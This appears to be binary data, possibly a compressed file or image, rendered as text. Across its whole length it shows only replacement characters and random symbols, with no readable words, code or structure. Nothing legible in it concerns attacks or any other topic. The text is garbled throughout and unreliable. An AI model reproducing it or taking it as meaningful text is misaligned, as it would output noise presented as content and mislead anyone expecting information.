*"W./��wұ��,�(�S344���V��LTNG����>��sa��\�B%����`�56��ꭔRn���LM�uvY5C=�_OM֘]Eh�Zm�yr�*��>�(D`�5�ha�.֥��N�٦�hZڨ�ֱ�lG�ֲ�����/��k���\����_,?�Bly�}L�+�
�t9��u��6Fxц\a� .ܸ�-^���'d��3>X����;�{�;�����ZOnvi�Mo��g^]f�in�����?
r��G<�X��E���Gwv�i�/~Z�A���#��ɶ�޼��ϾR�٭��m��s�{��o��Rr�-�5�v~������K�����?pD���"�O�r4<O�t�S �2�@ֹ�`�44��l?ӝ�8ػ�}�E<�ӎWB�pj�[ָռ�A�{1\K��T>аK!Z�R���B��M|M!��>�an}�����D�%.b����#�/��C��X�ρ�d�X�F�i��2���M_Z��>B"��$')��@*,����ԳNXHCVK�+d��C�PL��"�Q6���[ۮx�ø�n�W+y+��`{�"�)'2�OiY�B�����_�J#�.zQ�����p�41P�gT&/��	�.�r�4���R�䂼�`=�Gnڱh��ɀD�N��L'
���2%�jXk�ע�ȶER��;�h���%a�$���5{��vB"QM\��`���mYQ�VǊ	{(� �����`y�d��T�d�YJ!h���9ې9�;n��$���IP��@2mt�<��H(�k�3����5i�{ⓔ���πnRJ�$h����41TBIP�F9�EXN���Zٺ���O�p��.;�9_��`$��FwR�����u�`aJ�gzƂ4�&������#��d��q���)�Q�6��r���\�<��THN�l�)b4cpU���?����US9t�s�k�Һ��>����� �Z\��r����/Y@��ίM)`�6ºv�5l�t�MJ�
	��`
�6�#�U�zY�a���|QP��ٽ��UÖh�b�/ 	���	����6o8ԁ�
ۭ�v>�����C�"���<��w8�	�S|���]v��x���2�N��X�J3D Iݕ^�����y!8�b�xC��N��$�U��G҉ ��P��jGH���w���oB��ԭ0҇�=-U+U����l��"W��`�Xs+��f�����p<����q .�H\bC�2 wū^q �<�ʶ]9YVc�ǲzi5c���V�=rx�P�Vd�#i,c��jWKv���?R^5��ְ���L��'����;��bcoY�]-iY`1�ms���j�Z�4�Y�l��ଯR��u.t]9����F�xh�R)^4��+lH�X���u�iy�Ӷ�1Mk�Z�b��ByW͑܅7���_�3��6��y��I:���.��I�<e{�vv�{���Ӻ�������i�f����F���v27p�\t��鄒ܸ�}��$�c+��$G�N{�ۯ,������~[�� ���#�Ja�,Yp�pf�-�K�m������v�ǧrb[}�%�Z~O.�e3��+[��Z�e��4��N��5k;k]ݹ�q����g�}��^z@����N��=o��X�z�������ߠ6{���^���e�\����|�v�{eI�q�wB� 6�CK[��P�%�V������\��b|˯�I���!��m�m�s�l��{�y�7�P��������~�LO �#����n���\�޼��d߶��l��p/���Vpb���h%j*��.�(��4K�n�r��H���x�עe��"���J(������������f�l ������L�l���A�������P
��
��O�������@@�l�P�j�� P�ho1�ǲk�,����^�Ǡ�H��<�XDG���2@�$Kh�P�i%Z��l��f�jd�m��&q�tp�-�|��\����R����/�o������	������]e�g�
k��/w�9
�WQ������"1��0%p)P��Ј���t��T����s\���0�%�ϛQG¼�O�<�d�I�H�i�	���+�z����IDp����(Iy`m*��F��q�8� �,-�S�!"#R"�+��P���D��Ŏ��*�0uN�����n&��qՎh&��$����d�H&N���i�1(�/��N�qU���	����O��:1��q��O����"�0!��f�!�R-ג-Ѳ-ϧ"�Њ�1#5�ZO=�aoG��SLr�U2%WeJ���x�Ǳh�.Wpr���x�E�`�xj(3�kM�̑׎��q/�m$����������.�q��\�цd�C���2���.p!�'�|��� h8�S9ߒ9�r #'-��.%ވQ�J�4K�2KR�,-03��0+A`�0e2(34�s�#�&|���w4S=�sD�2�<��-;MS@Q*��yVSI��*c�Al2�Q=�sr 	�+M�7��7��$0�mBTDGt�H�A�S ���8t:�c�s4I�/�CS<+�v�ת1=��}�����s���F��>S�w��G�r3wJh�rt���2$�r@��4	4*U�2�:�A%�*��6W��~07��B�R	rEYpb��;�O�TO�n�P4��`��RN��VS/��T@g�O��Fm�F}�<���t���IW�w`�=-���A��S�twH�>{o�J�IUS�0��4��J�4K��M�Ku0��5]�LU6g'j�M�
7���p|2���,?�4t&��iZ���Z��Z�5[cb[?eZ��O�.P�U!�08	�J�u))�$�Ci�Q!5R��(�Rw��V5SI�hx�r���T��λ~ұ:HaדU��U�?�Sڌ�kUK{�Ks��5}ULyda3d�+�%�Z�L�uM�4�ޔ�ƕ\���T�u�AnVgqVt�x6gY hyvZ�6h�Vh��f�6'�vi��|sC�OfNA]ǐ]�U;�+W&^�^��-k'_��XXB?{t&4Hc"ԖK2g�)��>M5UO��6� �o����1�:N4g�bwب�@5V�x�c�DB��d��LU�
(�XU��܌Z��Yc�\E|�g��Lu��t��gW�uSwuUWvg�uk�gm7uo�tyjCP��5tYO,��@��]gT^�vl	S�Ѷ�U&�U(��_["`��S���w�n��TQ�o��o��W�3V�/1qwq��e�:V��Edt��1�n��4W�*��\�e�t�V8�sws�u#�v%���/x�-8v5g{W�~x��[�<�us�����k��Q��y����3Yt�Ȁ�|Q5�W�i2HChHKJV�C�6���Dn�h�V�ٗ���#@b�b�w�r�~��q�r��*�wrO,?*s+�q��Q���8w+6�cg1���8��8�}i���փ�*䌍��E	��v]���QQ��&��N_���l;���w���%��o���&�,��7Jvה�m1�O{�8}���5��l�}�w�)QqC ��-Ww5�w��؋/���ru  ǘ�Xk���2�E؍��gt�V�q��w[���y�㸛�x�@��2���Gx�	�2��)�VY��!�#�� _�O_����׈7��;��a���3���H������&[Y(cY�۷�L�k9���̊;����kj�ً�����@0w�	��YV�yj���ٛ7������؛���sZ�٢� N�yx��a�eT�癞��c�^g�l�8�G3˷_���*����)��Rya��wx����v����ډ9�����̣�4k�C[3�1���K:X�0�E�W:��9�̥[�s��	�5��v}��%��#�w�3����k	���۸��o ``!�W�n����������0i�z˚1��|Q­�Z�=�Sub���A�$�����hx��v��{���.4ݴ��"3v�G�җɢ��z����G6K�%O��ٰ�xnJ�[9�z�[��+{�7[wwڂ5[���;��>�۱���;R�*W�ٵ_���9{�|&u��93�va��W�z��1��[�o�ڕ�����a[u��z��N�'V���Ư���׻�c�[�c��~�d3	�W��w���9�	m�!۾X����������ۿE�M)�E/�F[Ŵ<F�]��c۩k����s�Ļ�n9��}��nR�Cp�v`֊�m�;X:h_�Z�WSO��u��ŭa<���R��o����y|�/�ǿ�h��YZ̗�/�2�e:��۲�{����{����_��o���'�4���˿��O���\�덅-�yQRl��%����ܟ}XV����w~�3zL_�G19��0?���U|U�[Dݭ���oy�:ҷ;����#w��;2)�����-��A}	E=�I�NL]�i�ɥܲ#[�c�՝��g�~j=��\ɗ\���>����l]���<�������3��3|�}۷�%�t����Y^m�yڕ��}��]��&D�s�!ˢ�K������y�L�=ޛ>ӉyJ��� e�:�՛����]�E;�����V��>����q:��o�׹�g���̽�����ER�,_ӖaU�a�=ov&ٶ�=������K�E��i�ĝ=��۬s��{������t�� TWٽݙ���W��vX=㼇��	_���>�^�~�m�a=�u_��~qj5�d�\�~v��{�22���R�Y�k�������D�G��_X�K��O���\۩�����]�����MރXy1u�/_��>���i͢�W�A�V<hP ��
c<��%b	�X�����#8z��1�ȑF01��ɕ)U���C��da����+{���fЌ�b���aÄ�̔*M,5m��jAAV\Ax�: �Xvʚ��(EZ�5ж}���Yp��WF^hb����n�|�&<���Ŋ��-�xod1*[��9��͜;{�:t�<N!��Z��UX�vM6v���k�];����ly��	�KQ!�7�<�C�
�3�"��t��W�;�ܻ��>�����h=_�5z���?�����ߔ��,5����`�����r���%���2����3��*��Ëv"q{UqA�,PXȢ�nH��Z8�6ֈc0�X��>��"�A��"�FYa�I���W�A��-E%BLQ�Tp$��N^��R�:���J<Y4�rRg�@u�&�rn9erT�vZT����z	�'Y����n��fd�6�ba�>�X��I*�c�R*Z��n�i���&]���Z�c�Ah���j�g�A�CuƔf���z%jNg�b|r�w�n7�x���l{��秲�=�Z��Մ��%xc�0nȭ��θ���?��#��@	�/"����'n�L����A+�1�K�����m���c��"�/�M.��.	��KYb�Ui��#UQ�r�	fI!�Ir�/I)jZ�g�s�|�IٹT���^��ΦjϮ�(��	}�FW�ݥ�
͗�N?��y�z3x}���>��s�^��A�z+����k��=�]����6�V�l��2k��yC�7V��~�
�b��z����#���	�������Ko3؛o��z���݊0��g�8��?����+���>��co�q�54����f�"�L<�g
�fU+��r�0uT�+�g�|6�5lYZ(׫�>�I+zt�J+�9�EGu���U����ѷ���������M��g���\�E���?��ی����zs��������Oв�!�e-SD�p�b��D�ÅK[�k\�d�ʝ�]3�\��c(�t��\�Fg�ҹ�`Bl!�x��)�u���+d;��KY�����	�x\T��r�X�b��=+Jqw6���w��?���PA���'�;��vtT�@
�S�K�s�3�i�g��#����@�!����v@jR���dwH����n� �L����R>~�[~'Bl�2�%o���-n��� �B4�`
�(>!S�v�}᫇I���f$9]ҲuI�&�P�D&j��N�Ġ�E��n�����8�-���&�bS��%��L�<�=�(=���~���"��HH�o�^َ%�4������G�r��L!�rHD*���_@�GIn�l�Ĥ@6���z�Wm��H�ʘ�r����+C8B����+�-�)�	U�=�,<��P�^��:˄L>�`Ӭf4�YD�j5��t�W��'�s�T�Ɉ�.iq��l+Jܙ���tMc���}�MZ�(A��4t��-,#j�����ml <���jt�}��G/k��Β&�dJ9�R��4<���LO;Sn�wc ,��S��A��
w0��p�r�T̑�ӭʔ*3��Uknu��t�5]�Mm֮�b'�pg�s�,��%�K�Y��wN�yuŧ]�Y�^�<���@!y�êUh�k�K9v��4 dkF?~�ן�,�_1��-U�#�lg?Z�v�/5-jkJSժ҃��ku�/^n�#�V�n��6,Fܦ�`�`�nq��̰���<�ꑰ������@r.W�H]{�IBA��|�ݴ�U'-�q�����`��-�]�LV6X��io#���r���A�+_>��t����먷�fv/��+�3����p�'Z
�����LKY-�I�!OQL�����F��T���FI�봱�ê� 'W�=>����m~�IJ^�XɦF�FY�S~jJ�Ǔ���c��c0Ӊfh�3_���U�"�n�/����j۷����#�g�}6p�-m1���>�A��I��T£���|?��X�c��L�r�'�i�����X lp���]S�֬�1�c��g|�ݤ��o=��r�������,�2F�y�����jp���u�fkg[�;�oa���}�D/�я���+}�L7���&
�[��6��e� ,<d��Q�
��CK�Ʒ��a�Hғ�t�I<�Z��1�����,����r���me���lq�_\�g��;N��<׻&��O�֐�?�dy�]�r�3�!����nu�L{|=�������w�ݮ=h<A���^�6w��\���`���:�ŞhD���g�J�[��������4�w�}����,uzK���Z�:1���R�\���Oxçz�W]|��oǃu�W��E�]�wy��]pE��N��y��f�7z��l��{�GP9�z�>q��:�PG�t�!(�#(t�s��F5�zz�n�gMO��`�gh��@��|͇v�bP��"�:m7K��S['$0݇'d��b�w��N�UW��˄cS��W]�q��$���r��]%7�]�E�� �pe�z�fx6sRwz+xu߳z	�><�X�hm�G����w�w��SH�-�*0�u�n5�g�|��b��������a�&��Xwo�o*����Ȋ��p��w�E~}�"2�j跆V��Y8Ƌ�hx����j�yIy�����Ȇ��&nP���s(z����Ȉz�h��X���>�)����a�w�IPǄ舏I�51r�U��h�8���Wv����j�&}H4}�&:�V�� ?c����3y�|v3��&h#׌������!)b�DD���0�X�9F�iȌ��]h�[֒rh���u��{�^}g8��G阎�=�Ez(���֓�u`3L�8z4v��R��M�|��v���c)�nWp��[��m��b�@A�AI��x~���ّ"	�yًx9�(Y�&�\y+i\4�<.�k0���~��]v�893v���ō��Yw_ș�R�~���>�A��i���tHɎX��O�.|�2���nzw��x�Z��	OJ%}�4��W�	����	�1o��'n�O(�sI�jh�w��ٹ�|��Q��G�ٔx��M�Y��l�Y��ɞ]dj����^;����W��7�ɟ~�zD韛i�����I�L������Qjv�d�'e�ȷ��ĉ�؛�Ճ�c�9�ybܧHe-���㜧(oy�~W+ ���ŝ3J��	E��`8��ǣ�Yk�9Ok��Y�+�2�'��k��R �g����{�U�(�矨��[j���3�%�ٚ*�.(mRI�%��z�gʛ��1��ъ�YUH�#EH�� J8�|�=q����J���/
�թ��Y���%��M���')k���?z��i<B���9x)W/I���y�cJ�ʠ) ��ɟ�BoVʪ���m^��ӳO��� ��Rl��Th�٦��6o
�]	��Ŋ[%�T��Gh~��)*�������Y6Q�k�7e��~ܵ�� �k=a����ꮴ棙��y9��J�&��ʩ69�NV��Ҕ�ګ�!���PjPT:�X4�A�uf�a���'@�����jYj�Jhk��Xy��h�%���VJTj?�x�*bZ8Ԛ�r��j�Y�z�I�����Z�-���n儈F�����9ʣ����5��꩝*��Ԙo(��J|�I�Q���V�	6Pc>� �
�h�4񂶋���U�1�][?Nj�+�б��%��}��"��q�,���ͺx�����X��v��Z��`Q�-:�ݚ�T{��גX��1��lt+���J�$L;�����
�Q[<?[�,7@Ʀ�I��'ئ���x�z���(��k������
?1�t[����"����Q�pz��o�(����H�ؓ��r�bȸ�9x��&�w;�7[�ي�{.��hH��ʯ�cW�U#,������K[����7&�Ϙ����کy"����L껊�� g˰Tz�X*Q�[Q�[���a��&(@���9�n�@${�'���"�۲�F:���:�Hž�ᾉ�[`�{�ܱ��۳j��%���t�F���}G��{� %�����橩@�����|_�Y��+smc����Q��!,�x���J�e���{��v|�b+�!����P���ؽ�!&��5�A��h8�;D���w�����*�Hl���+aM|��۩�'(����k��KAۊ�\��u�b,�]e�ܝh�ƞ��k2�� s�E˚��*L��l<4S��	�{̙��ǃ�'�|��;��I�8|+�1���<�6|�p
�:܅=�U���*�CL�E|����L�I�U������\'�&����Z����̺=Z�+��g\̍��<�X�͜��	�O*�Ԝ�9��k��'� J�?�,�MV����ќ҉�=���6��|Rao�Lõ<����ɫ�\�-"zT�� -�Y=����}@f����yC��yb3IѶ�բ��_ܮ�zx���M̚�ў��x9�����
�:]ǆ|�*4}��!�z~D��c���&Mȅ��>�`���κɽ���Km����\��L.���'�$

պZX}�Z��J}�����b-�dݻ���օ��l�a���<kr=;��ݹ�w]�ܹ������؀���|f�<�uĪ�v؉q�����؎-@b�<=ل=�hz����2�h�٤�������T���{ս�ڰ�\]е���aM�2��s��������a�ƈd3�,I���]�"	���y��ʵ��O�=��-��A��s1���4�m�Ϝ�*��+Lٿ���w@��F�G����p�����kwx�	V]s.�W.�Y��o�+�˳μ8�����-Jj����z�m�n�����f,�v���}� ��{>�%��yu�T�ހ��1�͆ޟ6~�䚻�K=�͓�NٚU�B~%֡��=��Gߔ\�P��N���������1�5e寍�����\.�����b>�d^��ۧ�Ak�7QQ���M�=*�un�w��y��������A;ݤ�⒭�+��.ζ������)8��%���?�`z��[@J��ENvH�����������쵩�F����ꮞ�K�^y^6搝����i���.��>j��������.����.�#��#�FtH��܈��ummv��n��)�����;.�\�.\�~K�E��N��N�M���,�~9�%I0���U �Un��@���~��^�`��B�F|뷚�۝.����:�q����M����N�΍�'@�"O��^�~�D���\�)���H�b�̌��]��,�����ِϜm���NmdD6�Q�}�Y��ڭ�~����,j���_3S����o���h��.���d1r��_�Y��'�xoyO�����ؾ�tT�"\�0-�����۹M6�T���=.���Z�^w�ʗ����ҁ<�~�b����w�n���� @�@D��p�>�юD�	^D���F�@X@ IA�1fhq�r�J�-]n���K�BP�����Ν!p�T衏D�vD�Q�R�:��4�T/T�^m�Ek�>��LJ�	e͒=�Vm�mײ-�V��8m�2��7/�;���F`��F̷��2Wb>�Y2M�5M��	4�Q�Yu|�z��DҥS��U#�j֪]��� ����Ծ�[��a����<8�r�6��7�͝?�]�t�խ3w�X���ݽS֙�'� �z��Y��Ѣ+�>_~k��ͺ??vi	%#X�)@x0Bpd�t��'<��
9K�BC205�"+ĲD�DO$�Wd1E_LQO�������v�1��D�1����H�Dh����pB��i2Ȥ����$I���R���3LC#��1��ʳ���+��R������+O��R�O�;��P&��2QE�/���ϧ-#d�˨xp�H"�?O;](��D�RO5�8T}�M�T#�.VYg��9A�����h�,��6��5�Tc9E�&����+| Zi��A	-��&��p�M1��%��qa|Q=!�3�6^!�%�^{!jO�m���YFm�Y,���ɂ1G1s|wI�s��̆ASS��~,��3-���3�=���O?%�ДQ>��\�7`���B�vo\S�2���c����1&\U��F�Ԥ�c�܆�5j����e�����qNx�L�Z����ٴ� �_G,0Z����Zs˶�
{۶[�EA]q�67p�QD7�p	��
���Ly��^�'�7ߥ�*�+��YQg|�@�	�R�F}��db�[��b616i���d�E�3�>�0Ye�W&���a��k�v��C��|.���5::��W�h�K�^���'���;8�e^!�W���k���z��7���f����fP~%7�qay��.�.� �#X8p�hq�k�4x��QNYL��9�k&ɓYN��+����K]_7����k�K���&�,dh��Zpǻޕ}�^����>�y1#�
I��`A�gԻ�\�=�u�{_���S>2�� 绚��>��]�"�F#=:bQla��6����� ��ZX�PC���v�IБ�B׺wA�p�� 5i�ڐ�%�
'�G6F�<S�`�`�CVV2�<���n�C�ю��aw��"房#Y��2�m�1ODf
U�+�M�R�{��EP�Ƌ����wͦ9͌ߔ���]U)t�lf�ɔ�"y���O��~d 	H�B�	T�>��GTp� �(��W���dD��I��0s�:�(c�e�����8R�j�Е4t��R�RK�Rv��p�'^֔�Ff0��D&6Q;�jG?J�*�q�Ӥgٲ�Ml��6M��6�N��J�i���ʹ>6�n��;�8֤R�~�@F׶��-�rk��I��r�\Q#��r镂������P�>����v��:�#Ԝ�4*T�u��\�`KX����ui�b
�C�l�"""�p�K��t����8�:J)^�(�\�a�j֥2�U�J�S����Tոӹ�r%�Qvնo�c43�G��Ѻ�����϶����g!�H�,2��4�^�ZPp�k��%�g�[�ַ�J�dyr��R�QC�ݘ��4��-�}UjY�R���LSK�����9�K�`�b�q��=�e�Z�K����u�#
	t�/�o�(\�{�8n��sU�fu�k���LVK��)>kb ��ӭ�-�m�;W�)P��=o��
�I�'=�|�k_��I��(#�_��ϲ�=`f��`�6���wf�'��þ�I������a��������8"��G�&z;�w�2���u�c���A����8�ѐVq�Hs��9nP�+�iW��[���Ǖ�|y�a�ɼIO�W�����,H1��p�3C�=K�ڎm�hE�g��T��`X�k�����V��h;�W����g�c���`�������j:Ǟ�	wd�U��WѢ��XQ�j/dY��.��RBV|oߪ��ϻ^]��5��KW�N;��v��u�b����f�w���l��q���㬭�X�b��^��@+�ܮ=wO�M𘃸20tK,o/<���w�wSi�g���:I�>v����gG{��>v�|�F��9��\�R}���w�%��Fܻ����bmq�H�uA9�q!������O����H����.�D�`L/���9�Gᐗ��w�zֿ����jo�肆���=��/�1�4�C:j��g=�����}��s���
�\��������h��U?V筒����?����6��/�-�60���z����(�������t򔷼 $3�ټ����{���i���K8�c�	��
�S		:����)�ӽ�S:�")j@U­�?U�4|c��k>߀��>p���#'e3���T�<>��:{��8�8���?��89��K�I"�ԋ<��? ��Ś(����<��Л-\@��,9�BЪ�7�@l�
<%7)۩=|#ڎ�+�?4��3C��#>�;5!���ۺF��GtAH��4����q��>�7 BE�;��H@?��K�	���b����'�E������6�B.L9�᠖;�\7BD�H9�)��@]��f!k�9����ٻ�9�6?A?���a�DD���K����D��aD�˦���&J,K���#�{��>�+�ud�%+��8�<�܍V�+Z�E-������ÿ��?f\=L��^$6��<c3@��G�3�TB6�ȇ��g�i��:��n�Ï�L���Gq�Ib�G����~TG��"�sDI�1�TJ��1z{<!�;"��;�D�J����J���I����q+�Iń�'iB�s�X|E����R^[�ۺȔ��/�B��J�1ԉ2Dv+�l�P�\��;��t��\ɖt�61LԂk�0� ������B�I�$ƫ4DFk��;����iGwdJ�\�lrJ��t���DYtLǡ¯�>�R���TH�b»r?��X��s�?�dT���K��^�ٜ7�M�,L�l#U|�e�KgD����F��H�I���#�����L�Z���I6#��ĠO�������d����MZ��ڔʩ���ܨ��M+��P���"��$�:��Я i�	J<��ň�KęN\DI}�(�ν����ː��Р
ϷZ��<��KO��̋b2\	�̓�l-��I��O�<�
����>�ܢ�4��<Jx��i�e�/؃�DSͽ�͕ H��+Ю�R�c2���S����S,��l�WlN©�u����<��Q/�<%I����q�A�SC�KE�61S�8\ϗtϐ�I��Ɩ�˽r{�'�R)u��B̺�S���%��.ͺ%�V�2��=S���������:�'�`��P�S�C,T�$T(4T[D���Neԍ|T̳�ͣԑ4���Dd\4o�Sp��x%R�Ӷ̩Lk�F����&E����5LX�*���Rf.��\���A�T	`�aM�J�Pc-D��JR�U��������փ�8���j�����r��n�9w]�p��T��-�r5�s�E�e[�L�)��T7d̓R���d�R���4�p��I��W%؟O}׏%J㷆�R1�&�X�	3U�a�،eS	�Վ�Z��U�[�&�֒=F���('ĵl���ٙ-��W�W�E�0�K��ǟ��0M�Y�ˤE�"�{uZ<����W�T:��ۘ��T���;��ծ��X�9�阑���޽M��؍�[!;D�\���P�V�۲D����C<�S��Q��x�ū�̺ܚU��_�}��\L����,^�L�d���Th|)#�,$����@As3�������%ބ{L�M^�u�ٵ�^M_��܍��e�	�`��C|�ݜ��LX��۳ủV�EVkQKE\��q�eΘM%���M������U��U�G�R�/����\��CR���$���_�hRo�ڔAݬ]W~�X���[eؤ�ǰݷ�q����`��
F��s�5�;�M'�E���b�s8
p�uk^�y^}b�[ka�lY�^�d6u��V��af\Hm_&y\��ށM����7=��R��G�d�-2��_���xZ$��&�O�����Q*V4�bդ7{S�[&.F_5�2ƎS�]TH��e�t���6�9.��<�1H(3�@EQ�^)Ta�	����C��8&b0�Y�mfH5g�p\;��mS�$Uj���?	��{V�P]Z�̘��@T�U�ߔ!h�b)=fdn�e�P.%����H��1��3�a�᷽�e�G+g9F޺�Q�h����[�*T��A���F���!��E���Ff�_�T�]w>�5��\zFܣe|��#0�{�Ԙ_�L�)ݭ�ɂ؃�Oi�e膖*\��]��f�%c��aFc+�6.���.kZ>`� �<&�a��6E�>�0��0���m�K�?��(�E�U�D��>g�V�N3�j�l��:��uJYN��j�K�,���#.�;<�ø���js��veJFh�����ef���h��"�P�v�~h(㸖�
��|�h�=���i�Nކ� ����p9���������k���}���N4�˖:�,�uT��l_��`�kQ���;_v�i���.�Q���NR��m��m�>��� �V���[�NkWqn�>[�n
��I��~c_����`H=����+p���n�	>��5��2�~����/�����o��l%�����w�R��f�E�%�o�� 9RZ�m�#��ھ��p��p�j,An��q�En�v�<Ǜ1�e�5q
�����M����'i��Ȏ��q/�=0���n?ݸ��Ś6�+g���&���~��FgG��Ͼ�VqK�ru0Ȃ6��gwj\w�0����� �%@�Fsދb
��*�pL�J���9�n\=��sK����&�?f@��o֬"���Gth�h/�h��a�vEH����rl�5�n�m#������n'?���r�-WmxFB�N�M-9������׎�1��>���_�A��Ge��F���sm����v����?;n�vA�hX�/yPJ�N�E�vߝs1X��߃��"���|�+ǐN��w[�l�/x�Og��� �Jf���n�6�7{]���dZ2v��pcG7��{�'Lf�n�KtE��ﾷׄ>���g�0�v����������Ue�q�B��	�^�X���Vz���!z�"a��zM�w��o�����B���'W���r���W&��g�u��z��\7�~��2���G�4�m������ߞ;�w(�_t;�v~�<�X=�����G��W�q���8?y:oֻm�?��2�ʇl����f��w�zSZY+}��"p ��s(H@!B�B�(q"���,^L�q『?�)�ɒ�NV+�r�ʓ,_���P �Z6��$�N�:G\�Y��Т�"MA钦N@��ժ63��Ja+ך��=�� ٲM�J8�fmC�m)&�+Wfܺt��ͫ7߾lea� ,�������3�	��q9�ɔ/3άy3��?s�l#�b�@Oe�z���S�́m�k��h�����|�>K���BK�M�0�Λ+w^.:��b�[.z��ڗ[�N`<���ϣO��Ӟ�3��>*�{��ί?5�F]�6m���A�!x�n��@�o:a��e��A��:��ƀ����A{jܷQzآ�#�ء�2���P��JSnX�	am�]�2 Q ZG҄�ZK�旓M:4��
ʄGb�%�ZBcQ�Si��kf����h�V��#�J�ŤP�9�nT򹗟xId�_g���v�18���i(f��Q
���bꙦ��Y&�g�)Վm
8�m��A(���x���,P7�v��
ݬ̩���}�ʇ�)zڬ��[���i�Z{^���n9���~��K:X��5~(����"|*���6�;o�7�8*��R5b��t�Yp�Q�`�}2�j�;F_r�O��,�����{3Lg�����ܰ�
?Y�e���7��h�N�s�;�,��b���w��Qk���6I%��.r���kռ^�5w[oM��Cr���Ē]��ɢ�����g���7kF-��L#�m�u�~7B�,�o�Ũ�.Q&
Ѹ��^��0�H��6������� 90�%�<�[)��r�O�N�H%D�V�vz���M��t����9:ރ�,蓩�����_h�37���\��=�<�����ӧ��^���ʯ����ӀGM�Բj��s���u�����߿���$gc���&�	Z����g�;5�i�Z�*�P r��܇��˔�q�c�Yt��ˡ�p:b\U� ' �xcA�X�G:;�ayC�F����Qb���dǨ��v��w�@�5t��!�w<��"RX˚3�fQ���rV��aO3?�L��D��\��m��-��-������׵_�1���_ 	�a�-����,���nL�8��p�� 'U���˄�� ����AG���e�ƵЅ0���j9:*�.���bUDֹNb� ��8&�M2�s�G�vN�S�e��$��2���	�^6$��nƼYψ�4���^��Ff:�2�����7=���9�~^�~�(t�� "4��c�#y��I��cJW�]f2���g�8Z� @ d�(IYJ�4���\%�R���&����ݒD����d�)/��K`
��3f��\�{}'<���Aq�t�f.{��,^�e��&�F32�Ӝ�D���=�*���+��.jǌn���k1�iW��U�z�㬠�ȿ�������R��m�g=��*�n�% i(W"�B���*UQ*]��� �<�S4gjڻ�ҭc���ꥫ�4���ZXPT1��	D���ԧ�)��j/	�j�Ե�]�_��UEE�3$��X�(=���{hu�Z��i�,U�u�G+��?�u��%(?��W�(4�,a�[æuM�TZM1
ׇ�7��>�5ҒCR�L�)A��ϒH���Tij�����]�/eTn��u�,&nu��f���[kE'L\�j8�}�0��Ȱ�i՛^	�b�x#�Vw���.;ۉb��.�r�x��߸���\�/^���+[ِ��"�[߆���M�b_|-��6�^��AKjqެ�X
����T��i/L0봵�N.�{��~Ѵ��:�I�1Z�
�~_8U@ښ�q���c�S�:�Ld~� c{E�.w[�����fn������k��'P-����E$����/P��3ٚ�91�O�2���X�p��=T��T�E���R;+N�{�s���a�
���.��-�"�f�~��[C��B�s�f�T�y�n�
&s�����|�Ԗ;uu�K�u��Ȯ~�~+�߷N;��A�x������)����V�a�`&a$���X3jɳ��B�\�{2�%�@�RǍ{��qW�!\9<��Ŗn��1o]���������|��6�x�AFi�N݁V?8�9WO#��o��M����ĸf�{d�B�LN�OE��)�:���Zs�˵�{N����g�6e�=�����	rj]��b�*�|Y�F=�JGeg����²�e�����g���:�������w�i���7������CP��%�8�Qmq�s�Ն���;�_��o����Y>��7s^��[��~�c��b��gsGBZ�ɩK�QF����땐��]��޻eX�a�5���^�����]f�ߑ���U��!�)�KT�����8a��ݝ�]��Qn�6�ǩ�i�FA�>����=������G�1aa��u�y��}�c����!P��tۅ�T��f�B�<���ۺՉN	~	��Ҙ�]`��Qm�n� o������!����f����!R��sYAt���`��nO�A!�������K��������8��5�����}L�}D]�Z�����X�U��]ad��N�*�d�U�"���h�N�> !&�[��M[b���m1@�!��a��	g �`q�	��^,��!�6}�s9�0r�e��R����e".~\�ޚ��� ��S)2�*�"6$�by�bZ^���-Ja.�����/b�4`��E��|add�R�22]�a3�!��R�Y�f�rc7�ᢑ�cN��rWќ�ٹɒ���O;�$<jc<ң".�7��=�]>J�$�c?Q����.*�G���a�*Bd*�C.[�N�xT�E^Fr�XN!'v�'��T���c�$N"���LB2j�LB�Q�d�!�ܤ;��Njf0��%Xޠ-"e����E��-_TΣ��F�Y�Q��0��VreWz��%&v�@�f/�_� 'aD�*��q�%�r�+֥]>RD1�F��������o��d}B*��l����3��J&&�-�K~�,�_dN�{�$;^&N�afn�}:_B�@�����!���]�}Jez�^P�_�fnyg���m�f���H���ub'p"dr��yhq*�Z�h+*as:�C���e���yd_f��y��A" &�f(�y∇�,���'�>f�A|Rf|��|�j�gO��^�e���9ioZՁ��5��P�#f$٤���N�BZ��&o�㵁�����r֩Z�Z��r2g�Z�R�h-�)����nh'q�d�_I��1)b�'zi4�����Qi))�6�>i���6�~�ĝh�)�d�pq� ��%��f=F��>(�����)���n�e�d���譥 Zz(ㅨZ�W��)r�(*�)����zנ���e��(��"�*�/tB�j֎v�`���dV���秆j�zIm�@�}&��c:��.�Mګ<Ϊ��Xe�<���S?V�?���>�t�U��rh�(�iƥ�6밑���h��(tFg�	W�F[�r�/JH�q�� ��~PJ�[,��0d :��!������r*��k��+Or��}c��*9�cR�:b�R.�5��Ȫ�M�k�D����:��j�L��ZՆ��a�`�,�r�A�@���g�-��򭝾��c᢬}�	����j+�m̆ߵ}R���hy����H'i�$�"m�j�d.�b��>�H@�kMm�����I�f�^�4:�ע��6��l�ҭ�c�F���]�Rh��T���`�>.d)��2k�.x kr�n}ܥ�n�tB�Y�(o���d�vP�,��2N����B��Ъ�ц��*m�Z&�~m�����OZ"QeQ^��(5-(�2W��k��1��r��oY����c��W�6/�>�Ȳ\�A��vY���.K���^�&���op��0f�c��h����Q0]y>*W�g�L��/�Z���/ ���R�8hFj-���:�R�9��#
��M�f�n�9Y����j\�*o��0�+�еOlq�B���N�p�q�q � 2�&��-o�j��� H�H��(Y�^���bna�,��/�ޯ��_�f�z��dg8�k-j���jiJ��#���.���V�ê�Šq�Z����l n�,ob��0�d�p�l��4�_!c� ks�՗�m�3�ΰ�Ʊ_��IjȌ�%�Y���"�1|�'#�(/1-�2*{��=3+�Ff��aw-����Ve�n�P��Kl�m�����6sǺ4K������D&�+dsJ��J�� �u.�"�3�fh۹C��B$�����I^�N�s����s>�3?/�?��*���aq,�B30�ڲ�ru��E��D��1m�ꘜUE�7�s�1����*�
��4]�	C��['K��_;�!_�����u���#�9�3/P�5P˳P�^�U�J&�R��R3uS;�j�aTW0AWC���'d�r5����W3
��,S��Q�����"�F�sG{��0�v�5�wH������5n_��tvu6��v$b'�bc)���)x�� 4Ċd�/<�ge[6΂�����s��6g{�Apq�vh�rI�Q��a�.�%2_5Vs�V�~ |�cp�/�6Z��ns8'J4M�L7\�U]ϵr�x��^G7u�x�Z������asww�p0Ƌ� o%�wst�
���x!�y�f�7��7~�q��5�n����m�������� �,����xu�ہ1C�Ř
�D�5n�0�����
